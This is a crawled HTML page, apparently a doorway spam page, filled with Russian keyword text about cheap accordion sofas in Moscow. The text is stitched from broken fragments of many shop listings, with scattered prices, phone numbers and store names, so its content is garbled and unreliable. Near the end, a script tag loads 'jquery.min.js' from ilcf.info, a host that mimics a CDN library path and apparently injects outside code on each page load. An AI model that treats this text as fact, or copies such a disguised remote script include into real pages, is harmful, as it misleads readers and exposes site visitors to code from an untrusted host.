

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeghaimeit.pcvideo.cz/nt6t7-divan-akkordeon-nedorogo-v-moskve.html
body_size: 4036
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Диван аккордеон недорого в москве - aeghaimeit.pcvideo.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeghaimeit.pcvideo.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Диван аккордеон недорого в москве</h2>
                            </header>
                            <p>Диваны недорого! Купить диван недорого в Москве и МО. Купить диваны недорого в интернет магазине "Сток Диванов" с доставкой по России - у нас очень дешевые диваны. Недорогие диваны. В интернет-магазине «Дешевая мебель» вы можете недорого купить диван по лучшим ценам в Москве и Московской области с доставкой на дом. Диваны-книжки. Воспользуйтесь преимуществами покупки дивана-книжки в нашем интернет-магазине. 
Купить диван в Москве несложно, сложно найти идеальный, подходящий именно вам, вашему интерьеру. Диваны аккордеон по цене от ⭐ 10090 ⭐ в интернет магазине ЛегкоМаркет в Москве Скорее звони! ☎ +7(495)385 82 91 ✅ 8 лет на рынке мебели. Самые дешевые диваны в Москве - предлагаем купить диван недорого, детские недорогие диваны, дешевые угловые диваны, самые дешевые диваны в Москве, мебель диваны недорого, дешевые диваны от производителя. Интернет-магазин Сток Диванов предлагает купить недорогие детские диваны в Москве от производителя с бесплатной доставкой. от 7 до 10 дней, доставка по Москве в пределах МКАД бесплатная, внутрь ТТК 600 руб, в МО 30 руб за 1 км от МКАД. Купить диван Нео с механизмом аккордеон от Фабрики Фиеста с Бесплатной доставкой по Москва. Прямые диваны с механизмом «аккордеон»  В интернет-магазине Heggi вы можете купить диваны с доставкой по Москве. Выгодные цены благодаря. 
Купить угловой диван в Москве от производителя. ★ Подбор по цене, механизму, материалу и габаритам. Гарантия от 18 месяцев. 🚚 Доставка от 1 дня. Кресло-кровать купить в Москве недорого в интернет-магазине «Вам Мебель» - большой выбор раскладных кресел-кроватей для ежедневного использования по цене от 9800 р, доставка и сборка. Ищете диван для гостиной, но не хватает места в комнате?  Диван « Аккордеон» – компактная модель, которая поместится и в маленькой квартире. Диваны аккордеон. Купить диваны аккордеон в Москве - Гольф. Акция от производителя. Размер: ДхГ: 130х87 см. Спальное место: 190х100 см. заказать. Подкатегории: Недорогие · С ящиками для белья · Маленькие · С подлокотниками · Большие · С пружинным блоком · На металлокаркасе · Для сна · Без. Поэтому мы сформировали отдельный каталог «Диваны аккордеон недорого распродажа в Москве». Здесь вы можете подобрать и купить диван. Диваны аккордеон купить в Москве в интернет магазине ru-divan.ru ☆ с доставкой по Москве и МО ☆ по доступным ценам ☆ Звоните. 
При этом две части спального места образуют спинку, а третья - сиденье дивана. Купить диван аккордеон в Москве удобно и выгодно: большой выбор. В нашем каталоге можно выбрать и купить диван аккордеон недорого по цене,  Каждый покупатель, желающий приобрести диван аккордеон в Москве. У нас вы сможете недорого купить диван аккордеон с ортопедическим матрасом от производителя с доставкой по Москве и Московской области. Диваны от производителя по низким ценам, купить диваны недорого в интернет-магазине СТОК. 
Недорогие диваны. В интернет-магазине Дешевая мебель вы можете недорого купить диван. Продажа диванов книжек. Распродажа интернет магазинов. недорогие диваны-книжки в Москве. Купить диван в Москве несложно, сложно найти идеальный, подходящий именно вам, вашему. Самые дешевые диваны в Москве - предлагаем купить диван недорого, детские недорогие диваны. 
Детские диваны от производителя по низким ценам, купить детские диваны недорого. Купить диван Андвари с механизмом аккордеон от Фабрики Фиеста с Бесплатной доставкой. Купить угловой диван в Москве от производителя. ★ Подбор по цене, механизму, материалу. Кресло-кровать купить в Москве недорого в интернет-магазине Вам Мебель - большой выбор. 
Диваны. Мебельный магазин Mebel-Today. Купить диван в Москве. Купить прямой диван в Москве от производителя. ★ Подбор по цене, механизму, материалу. Интернет-магазин мебели в Москве предлагает купить недорого мебель: диваны и кресла. Здесь вы можете недорого купить кухонный уголок для маленькой кухни со спальным местом. Интернет-магазин Мебель Эконом предлагает купить диван недорого в Москве по ценам. Мебельная фабрика Марьино Мебель предлагает купить дешевую мебель в Москве и области. Давно хотела написать отзыв - в интернет-магазине русдиван.ру достойный выбор и одни. Интернет-магазин Дешевая Мебель занимается производством и продажей недорогой мебели. 
Недорого заказать кухню от производителя Дешевая Мебель - дешевые кухни на заказ любых. Интернет-магазин мебели MebHome.ru - красивая и удобная мебель для Вашего дома с бесплатной. Keyri.RU - каталог современной мебели с фотографиями и ценами. Большой выбор мягкой, корпусной. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nt6t7-lazarev-tekst-pesni-eto-vse-ona.html">Лазарев текст песни это все она</a></li>
                                <li><a href="nt6t7-kak-v-pdf-pomenyat-mestami-stranicy.html">Как в pdf поменять местами страницы</a></li>
                                <li><a href="nt6t7-grafik-raboty-v-vorde-skachat.html">График работы в ворде скачать</a></li>
                                <li><a href="nt6t7-kartinka-kniga-i-rebenok.html">Картинка книга и ребенок</a></li>
                                <li><a href="nt6t7-zhitie-odnoy-baby-kratkoe-soderzhanie-leskov.html">Житие одной бабы краткое содержание лесков</a></li>
                                <li><a href="nt6t7-siniy-ekran-i-zvuk.html">Синий экран и звук</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>СТОК ДИВАНОВ - купить Диван недорого в Москве.</li>
<li>Недорогие диваны в Москве Купить диван недорого.</li>
<li>Диваны-книжки. Купить диван-книжку недорого в Москве.</li>
<li>Диваны недорого - купить диван в Москве от производителя.</li>
<li>Мебельная фабрика ДИВАНиЯ / Интернет магазин недорогих.</li>
<li>ДЕТСКИЕ ДИВАНЫ НЕДОРОГО - купить детский диван недорого.</li>
<li>Диван Андвари аккордеон недорого.</li>
<li>Диваны угловые - купить угловой диван в Москве, цены.</li>
<li>КРЕСЛО-КРОВАТЬ купить в Москве недорого Раскладное.</li>
<li>Мебельный магазин Mebel-Today  Купить диван в Москве.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-asus-k52j-driver-camera.html">Asus k52j driver camera</a></li>
                                            <li><a href="nt6t7-raspisanie-avtobusov-krasnyy-ostrov-ivanovo.html">Расписание автобусов красный остров иваново</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-torrent-knigi-pdf.html">Торрент книги pdf</a></li>
                                            <li><a href="nt6t7-sonik-andegraund-vse-serii-2-sezon.html">Соник андеграунд все серии 2 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-anti-theft-kaspersky-com.html">Anti theft kaspersky com</a></li>
                                            <li><a href="nt6t7-usachev-azbuka.html">Усачев азбука</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-skachat-tanchiki-buka-cherez-torrent.html">Скачать танчики бука через торрент</a></li>
                                            <li><a href="nt6t7-skachat-programmu-na-android-rentgen.html">Скачать программу на андроид рентген</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
